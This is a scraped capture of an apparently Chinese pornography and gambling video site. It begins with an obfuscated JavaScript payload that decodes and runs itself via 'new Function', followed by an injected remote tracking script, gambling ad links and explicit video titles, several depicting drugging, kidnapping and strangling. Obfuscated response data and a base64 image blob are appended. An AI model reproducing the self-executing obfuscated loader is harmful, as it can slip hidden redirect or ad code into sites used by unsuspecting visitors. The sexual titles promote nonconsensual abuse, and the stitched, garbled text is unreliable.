_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0106kc.urkmhgs.com:8008/d/5230?t=0.3278932306248534
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0KS(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0KS(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmq(Yff4)m(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0106dc.vmwyevo.com:8007/d/6258?t=0.443574938498676
body_size: 1161
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ss0ns1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0Kf(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mos}QKsmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003416161.txt
body_size: 115395
content:
R0lGODlhgALIAPcAAAMBAwsGCxEDBBUJCRgOExsHCCMQESEYHSQFByQKCyYfCisZGishJisFBzMLDiwNDjMQKzIoLzMFCDgREjgXGjgiJDYuDjsFCDsLDkMdPD8uMUMICksNFEQPEkQbH0kkS04oK0o2OEU8ElA/QksIClQGB1AXHlIZLl0uWVYhQFcIGFQNEF0fLFgnTFoyM1VLF1sJClsPEl4THWAcIGAxY2c3O2k5a19BQWk4WGo4dGBRV2MKC2gIGmgPEGkTIWcgN2ctM2wtR28/[base64]/g7GJlLSCprGkL7ofQrcqSbswVLdKU7dwcrh4frmHicGXnMECJL8JLr8WN8clSMw2UMU3Xb5WY8hOccRmcMtce8FzeMB9g8CQk8CzM8wXOswrVsY6QdA+aM52fM91lsaHi8mgpsydmNADK8sRMtQgQdg+WNJgZdVqh9B/hdGKh9uHms+RktCSnNKttNGrotKprNDAN9YPONoqStg0YdI/RtpIc9txc9SgoN+npd+srtq0t9qzqt27v98wUN9CS+c/XeBLZuFXbeRifN6AgN6Kit6Rkt+Zmd6fn+C3seTDwd/QPOM2Vu5IZu1VdOhtgut8juS7uOfLzejOxe1HT/Vefe6FlvGMoPGZqPOlsO7X1+/fP/hnh/Fxh/h1lvevvPi/yPzQ0//Kyv3a3P7uRP7k5f7t7f709f/9/SH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osv+FBhjB4UpWbM6GHjx44eRHKsAcUMKFehVrZsCZOYTJq32GRJTju98ZMRMwhFlA9HMVHWDjBwJ2FV1FU1lm1eVTddhdI9t0JUH06XFVdhdffgUuCxVZBbcclmV28kCIZbbn/1xcFehIGGGGOLsfYYZZSNhsFgpwlpJGZFHqkkaYlxBuRkisX4mnFz4SgYVCvQiBhfb70I42/CxUBYYbNxSWVxWLBSzzzstFmPH8Z12BV21F04Z50ccrhdhNuVNZ535/0paHhshXUVex/5lSh88rEghBiCuHLLK7nst19//wVo0yc5AXJHFj8lSJQRPhhxlBJM8cnnUjCUUMJ2/[base64]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[base64]/dXshdYFkd7keEAFGdYgMVxENd6ZsiGGHCGaHh7ZmhYZPiGYqhxgYUAp9cAzFcZXEhgp9d8XRQ4TihKRmJo/v51LY50V6aRSa6Rar8RBuNXDq8mY/owD+Swc6hwWui3AmywOPqyHNrQay5YPnM1ePPnFDfTWwJhM/c3dVp3bMjGigBYGpahccaFAU42O2aQdoLwgXmQB4EgjIEAMpQyZRaYCxn4ChvYgR4IgltQAyO4ERiUa/znYyuYjWR1JraFIeoTAzWIgxEwjuQ4jjioAWMXAiFwjjn4EZY3Az0wfUfYNxc0GC9XJe6SWXzmWazhZ3x4cAr3GFY4aFmYhV/4Z3zohQiwkATJkGAYhn9VaWlIcVaohrKHhxQpkbMHkYRWkAuJYQkpc17YAA55YKoBRqshj3exZ0LyegJ2JDan/[base64]/tS3LclqokInkMA8+9w6ZeA3X0JNHiFYy/pAKoDgP7pAP9rAmjWMOSVcc3FOXP3ZTSyk99feKXXV18xU65FN/S/[base64]/pWYSv0yqPXQfsRxnl0UTl80lV5Fn6sCbOezEDwVNQzjf+oJbHxCEOXSF501hg+glcl1TDWQB8ZYoF9JoNx2O8+1OxkYCthlBlsgBBNaAzUABNE2jayTYjdijbaxoYNnRmfkBclACl3QBXMAol6wBBiSTTLgASvaojK6AAdwAC0KowxgAAbwAAsQROthEX6qo/nVGIuRQL3hTwEFN1AypAyGhxHHpVgKnBfmkPOKpFIqhrO5r/r6cCR5r6xZYUeKpHyYmZGkjS/3IjKHWLHXX1P4j/8oWA+mGCYAneRgD/2QsRmbDzpHpx5rsSC7c0K3ct7DBIJqSvPwahq7sYea/lKqwATvlYKO6ir0eVORqiqUWmxMU27jsRWcyqmk86nvc4v6SQH8KRL+CQXCqHYhM3drJ6Ci4KpJhAuiEAp1lwcM2IC1mqsuUKOn0UM2Ei/AIqzqFlMxEAnJAAnJSgq7AAleUAVLYBQeUZjaGqPWyq3Xeq0McK0LQJjcagD8+REZQW/kypJ8pRrI4lAcAAaM27h08LiQ+7hgQAeNW7mWe7mXawLzSpoAu5BGgLmgG7qN2wGwaaXy2rmlWWiCFbGnq4d9GH1jiopiBXD3JZISm58RB7EQK4XEx1gcQAvXMA7k4A4r2w+XSA7B67F0mrzKew3k0Ack6z1gYFIplQ/F/qux/HAP4plSqeADhMeC5PWz4utV7VVssuiU9Ce+N2MQ3NNAZ7pxxnW0FOACNUC/W7CAZSAEXQsCSACBAyqBr1oMx0C1Vmt3vygIHviBclCrLrA6pnY2iHNWZNuo6KQGscALkDAHXbALo6C2VcADPGACFGAA48iiC/C3KJy3Kpy3DHDC3Bq4HDG4EkGuPbJf72Mt7uJQnBCyPNzDPuzDpzCvDdAERDwUTWDEo5LERAEGP9zEIdsHoAutJvB44VrFVgyt2YRFWMx4W5xNTJBFDRLGMaCNCnsBRtHFV7RVaLzFaTwD29IHyQunxSuetFbHtKa8zytSKuQHrFQP+nC9/sWrSuLJfmzQgmFlZki5W9FDs+oLbAdBdQ7jszcDXqvolNOHNhSge/qJi1tJv7jatRpQARGgASGwABUwAmfQCAKaO8dQDAKMC69Qd2nXCLRcy1ebvw4sTDXSNSEyFRNstl5ACrzQtnvQBXvQwV3AAyqwAQ9QAKIMmBHgwiicwil8ANUqoy98tOM2xdmUXzVMcHzGhYiYuO3aC058zujcBFiKAejczu78zvAcz/A8xtnoaXQgz+gMBtpiBcl7DdYLyACdse/gsddAB4IzJp1nFzGQWijFL/wQ0MWrDy27HOYABkSjbmHKyPXUyDnbs7IoyZOs0d5xR08YEprMyZyM/rRCQB9l5wI3oAMaIJghwAVIYAYRaG3SkNPF8AyvoJa1/IEGPIxmAAWNyWzBpD+aRUdku29To3heMAekEAu7UMxKYMyk4LYwsAESUAAGUAEVUJgtjM3TPNZjfc1/y3EUQEyO182cqSR/mIiV9Wl/UxkS0AHOi8/ufA0Y0KQVi9d+/deAjc/XIHixK1EbYAiBHbK9oC0ccAoe+w4QDdDwoLyScNDzAmIkIAPZ0GoYG9nXmw8TzRzei5SJTMmU3Mi6BMmio4o6I3jwSR5lMX2LwWybnNIgsNIe86BnwAXriIMj8AiDsAW